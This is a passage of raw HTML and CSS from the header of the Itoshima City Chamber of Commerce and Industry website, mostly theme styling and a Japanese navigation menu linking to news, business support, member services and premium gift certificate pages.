.tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_41 .td_block_inner{text-align:center}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more{padding:0 12px;color:#ffffff}.tdi_41 .tdb-menu>li .tdb-menu-sep,.tdi_41 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_41 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_41 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;top:1px}.tdi_41 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_41 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_41 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_41 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_41 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more,.tdi_41 .td-subcat-more>.tdb-menu-item-text{font-family:Rubik!important;font-size:13px!important;line-height:48px!important;font-weight:400!important;text-transform:capitalize!important;letter-spacing:0.4px!important}.tdi_41 .tdb-menu>.tdb-normal-menu>ul,.tdi_41 .td-pulldown-filter-list{left:-15px}.tdi_41 .tdb-normal-menu ul ul,.tdi_41 .td-pulldown-filter-list .sub-menu{margin-top:-15px}.tdi_41 .tdb-menu .tdb-normal-menu ul,.tdi_41 .td-pulldown-filter-list,.tdi_41 .td-pulldown-filter-list .sub-menu{padding:10px 0 15px;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.15)}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_41 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_41 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .td-pulldown-filter-list li a{font-family:Rubik!important;font-size:12px!important;font-weight:500!important}.tdi_41:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_41 .tdb-mega-menu .sub-menu>li{max-width:1164px!important}.tdi_41 .tdb-mega-menu-page>.sub-menu>li{padding:25px}.tdi_41 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.15)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_41 .td-pulldown-filter-list{left:auto;right:-15px}}@media (min-width:1019px) and (max-width:1140px){.tdi_41:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_41 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_41 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more{padding:0 10px}.tdi_41 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_41 .td-subcat-more .tdb-menu-more-subicon{font-size:9px;margin-left:5px;top:0px}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more,.tdi_41 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;line-height:40px!important}.tdi_41:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_41 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_41 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_41 .tdb-menu>li>a:after,.tdi_41 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000000}</style>
<style>.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_41 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#008d7f}.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#008d7f}</style><div id=tdi_41 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12597 tdb-menu-item-inactive"><a href="https://ishokokai.net/"><div class="tdb-menu-item-text">Home</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-12598"><a href="https://ishokokai.net/category/shokokainews/"><div class="tdb-menu-item-text">商工会ニュース【新着順】</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-12627"><a href="https://ishokokai.net/category/shien/"><div class="tdb-menu-item-text">支援情報【新着順】</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-13307"><a href="https://ishokokai.net/%e3%82%a2%e3%82%af%e3%82%bb%e3%82%b9/"><div class="tdb-menu-item-text">アクセス</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12628"><a href="https://ishokokai.net/%e5%95%86%e5%b7%a5%e3%81%84%e3%81%a8%e3%81%97%e3%81%be/"><div class="tdb-menu-item-text">広報誌：商工いとしまについて</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12968"><a href="https://ishokokai.net/%e5%a7%94%e5%93%a1%e4%bc%9a%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><div class="tdb-menu-item-text">委員会について</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-13012"><a href="https://ishokokai.net/%e5%95%86%e5%93%81%e5%88%b8%e3%83%bb%e5%8f%82%e5%8a%a0%e7%94%b3%e8%be%bc%e6%9b%b8/"><div class="tdb-menu-item-text">糸島市商工会商品券</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12969"><a href="https://ishokokai.net/%e4%bc%9a%e9%a4%a8%e3%83%bb%e5%82%99%e5%93%81%e4%bd%bf%e7%94%a8%e6%96%99%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><div class="tdb-menu-item-text">会館・備品使用料金</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-13007"><a href="https://ishokokai.net/%e6%a7%98%e5%bc%8f%e9%9b%86/"><div class="tdb-menu-item-text">様式集</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12625"><a href="https://ishokokai.net/%e3%82%88%e3%81%8f%e3%81%82%e3%82%8b%e3%81%94%e8%b3%aa%e5%95%8f/"><div class="tdb-menu-item-text">よくあるご質問</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12758"><a href="https://ishokokai.net/%e5%80%8b%e4%ba%ba%e6%83%85%e5%a0%b1%e4%bf%9d%e8%ad%b7%e6%96%b9%e9%87%9d/"><div class="tdb-menu-item-text">個人情報保護方針</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12943"><a href="https://ishokokai.net/%e3%83%aa%e3%83%b3%e3%82%af/"><div class="tdb-menu-item-text">商工会のリンク</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-13008"><a href="https://ishokokai.net/%e4%bc%9a%e5%93%a1%e5%90%91%e3%81%91%e3%83%a1%e3%83%bc%e3%83%ab%e3%83%9e%e3%82%ac%e3%82%b8%e3%83%b3/"><div class="tdb-menu-item-text">メールマガジン登録</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12626"><a href="https://ishokokai.net/contact/"><div class="tdb-menu-item-text">お問い合わせ</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12629"><a href="https://ishokokai.net/%e3%82%b5%e3%82%a4%e3%83%88%e3%83%9e%e3%83%83%e3%83%97/"><div class="tdb-menu-item-text">サイトマップ</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12614 tdb-menu-item-inactive"><a href="https://ishokokai.net/%e7%b5%8c%e5%96%b6%e6%94%af%e6%8f%b4%e7%99%ba%e9%81%94%e6%94%af%e6%8f%b4%e8%a8%88%e7%94%bb%e5%ae%9f%e6%96%bd%e5%a0%b1%e5%91%8a/"><div class="tdb-menu-item-text">経営発達支援計画</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12610"><a href="https://ishokokai.net/%e7%b5%8c%e5%96%b6%e6%94%af%e6%8f%b4%e7%99%ba%e9%81%94%e6%94%af%e6%8f%b4%e8%a8%88%e7%94%bb%e5%ae%9f%e6%96%bd%e5%a0%b1%e5%91%8a/"><div class="tdb-menu-item-text">経営発達支援計画について</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12611"><a href="https://ishokokai.net/%e7%b5%8c%e5%96%b6%e6%94%af%e6%8f%b4%e7%99%ba%e9%81%94%e6%94%af%e6%8f%b4%e8%a8%88%e7%94%bb%e5%ae%9f%e6%96%bd%e5%a0%b1%e5%91%8a/%e7%b5%8c%e5%96%b6%e7%99%ba%e9%81%94%e6%94%af%e6%8f%b4%e8%a8%88%e7%94%bb%e6%9b%b8/"><div class="tdb-menu-item-text">経営発達支援計画書</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12612"><a href="https://ishokokai.net/%e7%b5%8c%e5%96%b6%e6%94%af%e6%8f%b4%e7%99%ba%e9%81%94%e6%94%af%e6%8f%b4%e8%a8%88%e7%94%bb%e5%ae%9f%e6%96%bd%e5%a0%b1%e5%91%8a/%e4%ba%8b%e6%a5%ad%e9%80%b2%e6%8d%97%e7%8a%b6%e6%b3%81%e5%a0%b1%e5%91%8a%e6%9b%b8/"><div class="tdb-menu-item-text">事業実施状況報告書</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12613"><a href="https://ishokokai.net/%e7%b5%8c%e5%96%b6%e6%94%af%e6%8f%b4%e7%99%ba%e9%81%94%e6%94%af%e6%8f%b4%e8%a8%88%e7%94%bb%e5%ae%9f%e6%96%bd%e5%a0%b1%e5%91%8a/%e3%83%87%e3%83%bc%e3%82%bf%e3%83%99%e3%83%bc%e3%82%b9%ef%bc%88%e8%aa%bf%e6%9f%bb%e8%b3%87%e6%96%99%ef%bc%89/"><div class="tdb-menu-item-text">データベース（調査資料）</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12615 tdb-menu-item-inactive"><a href="https://ishokokai.net/%e5%95%86%e5%b7%a5%e4%bc%9a%e3%81%ab%e3%81%a4%e3%81%84%e3%81%a6/"><div class="tdb-menu-item-text">商工会について</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12617"><a href="https://ishokokai.net/%e6%a5%ad%e5%8b%99%e6%a1%88%e5%86%85-2/%e7%b5%8c%e5%96%b6%e6%8c%87%e5%b0%8e/"><div class="tdb-menu-item-text">経営指導</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12618"><a href="https://ishokokai.net/%e6%a5%ad%e5%8b%99%e6%a1%88%e5%86%85-2/%e9%87%91%e8%9e%8d%e6%8c%87%e5%b0%8e/"><div class="tdb-menu-item-text">金融指導</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12619"><a href="https://ishokokai.net/%e6%a5%ad%e5%8b%99%e6%a1%88%e5%86%85-2/%e7%a8%8e%e5%8b%99%e3%83%bb%e7%b5%8c%e7%90%86%e6%8c%87%e5%b0%8e/"><div class="tdb-menu-item-text">税務・経理指導</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12620"><a href="https://ishokokai.net/%e6%a5%ad%e5%8b%99%e6%a1%88%e5%86%85-2/%e5%b0%82%e9%96%80%e6%8c%87%e5%b0%8e/"><div class="tdb-menu-item-text">専門指導</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12621"><a href="https://ishokokai.net/%e6%a5%ad%e5%8b%99%e6%a1%88%e5%86%85-2/%e5%8a%b4%e5%8b%99%e6%8c%87%e5%b0%8e/"><div class="tdb-menu-item-text">雇用手続きと労働保険</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12622"><a href="https://ishokokai.net/%e6%a5%ad%e5%8b%99%e6%a1%88%e5%86%85-2/%e5%85%b1%e6%b8%88%e3%83%bb%e5%b9%b4%e9%87%91%e3%83%bb%e4%bf%9d%e9%99%ba%e5%88%b6%e5%ba%a6/"><div class="tdb-menu-item-text">商工会の共済・保険制度</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12623"><a href="https://ishokokai.net/%e6%a5%ad%e5%8b%99%e6%a1%88%e5%86%85-2/%e5%9c%b0%e5%9f%9f%ef%bc%88%e3%81%be%e3%81%a1%ef%bc%89%e3%81%a5%e3%81%8f%e3%82%8a/"><div class="tdb-menu-item-text">地域（まち）づくり</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12822"><a href="https://ishokokai.net/%e6%a5%ad%e5%8b%99%e6%a1%88%e5%86%85-2/%e6%a4%9c%e5%ae%9a%e8%a9%a6%e9%a8%93/"><div class="tdb-menu-item-text">検定試験</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-13010"><a href="https://ishokokai.net/%e4%bd%8f%e3%81%be%e3%81%84%e3%81%ae%e7%9b%b8%e8%ab%87%e3%82%bb%e3%83%b3%e3%82%bf%e3%83%bc/"><div class="tdb-menu-item-text">住まいの相談センター</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-12624"><a href="https://ishokokai.net/%e6%a5%ad%e5%8b%99%e6%a1%88%e5%86%85-2/%e3%81%9d%e3%81%ae%e4%bb%96/"><div class="tdb-menu-item-text">その他</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12768"><a href="https://ishokokai.net/%e5%89%b5%e6%a5%ad%e6%94%af%e6%8f%b4/"><div class="tdb-menu-item-text">創業支援</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13013 tdb-menu-item-inactive"><a href="https://ishokokai.net/%e3%83%9b%e3%83%bc%e3%83%a0%e3%83%9a%e3%83%bc%e3%82%b8%e3%82%92%e4%bd%9c%e6%88%90%e3%81%97%e3%81%be%e3%81%9b%e3%82%93%e3%81%8b%ef%bc%9f/"><div class="tdb-menu-item-text">会員用</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-13014"><a href="https://ishokokai.net/%e3%83%9b%e3%83%bc%e3%83%a0%e3%83%9a%e3%83%bc%e3%82%b8%e3%82%92%e4%bd%9c%e6%88%90%e3%81%97%e3%81%be%e3%81%9b%e3%82%93%e3%81%8b%ef%bc%9f/"><div class="tdb-menu-item-text">会員用紹介ページ作成</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-13016"><a href="https://ishokokai.net/%e3%80%90%e7%84%a1%e6%96%99%e7%89%88%e3%80%91%e4%ba%8b%e6%a5%ad%e6%89%80%e7%b4%b9%e4%bb%8b%e3%83%9a%e3%83%bc%e3%82%b8%e4%bd%9c%e6%88%90%e3%83%95%e3%82%a9%e3%83%bc%e3%83%a0/"><div class="tdb-menu-item-text">【無料版】事業所紹介ページ作成</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-13015"><a href="https://ishokokai.net/%e4%ba%8b%e6%a5%ad%e6%89%80%e7%b4%b9%e4%bb%8b%e3%83%9a%e3%83%bc%e3%82%b8%e4%bd%9c%e6%88%90%e3%83%95%e3%82%a9%e3%83%bc%e3%83%a0/"><div class="tdb-menu-item-text">【有料版】事業所紹介ページ作成</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-13018"><a href="https://ishokokai.net/%e7%a6%8f%e5%88%a9%e5%8e%9a%e7%94%9f%e3%82%b5%e3%83%bc%e3%83%93%e3%82%b9/"><div class="tdb-menu-item-text">福利厚生サービス</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13019 tdb-menu-item-inactive"><a href="https://ishokokai.net/%e7%b3%b8%e5%b3%b6%e5%b8%82%e5%95%86%e5%b7%a5%e4%bc%9a%e9%9d%92%e5%b9%b4%e9%83%a8/"><div class="tdb-menu-item-text">部会</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-13020"><a href="https://ishokokai.net/%e7%b3%b8%e5%b3%b6%e5%b8%82%e5%95%86%e5%b7%a5%e4%bc%9a%e9%9d%92%e5%b9%b4%e9%83%a8/"><div class="tdb-menu-item-text">糸島市商工会青年部</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-13021"><a href="https://ishokokai.net/%e7%b3%b8%e5%b3%b6%e5%b8%82%e5%95%86%e5%b7%a5%e4%bc%9a%e5%a5%b3%e6%80%a7%e9%83%a8/"><div class="tdb-menu-item-text">糸島市商工会女性部</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-13023"><a href="https://ishokokai.net/?page_id=7976"><div class="tdb-menu-item-text">建設工業部会</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-13022"><a href="https://ishokokai.net/?page_id=7180"><div class="tdb-menu-item-text">商業観光部会</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12991"><a href="https://itosuki.com"><div class="tdb-menu-item-text">会員紹介サイト</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19854 tdb-menu-item-inactive"><a href="https://ishokokai.net/shouhisha2025/"><div class="tdb-menu-item-text">プレミアム付商品券</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19850"><a href="https://ishokokai.net/shouhisha2025/"><div class="tdb-menu-item-text">【消費者向け紙商品券】</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19912"><a target="_blank" href="https://commoney.jp/itoshimapay"><div class="tdb-menu-item-text">【消費者向け電子商品券】</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-19852"><a href="https://ishokokai.net/jigyousha2025/"><div class="tdb-menu-item-text">【事業者向け商品券】</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19470"><a target="_blank" href="https://itoshima-impulse.com/"><div class="tdb-menu-item-text">青年部HP</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:100%;height:100%}.tdi_45{width:10%!important}@media (min-width:768px) and (max-width:1018px){.tdi_45{width:8%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_46 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 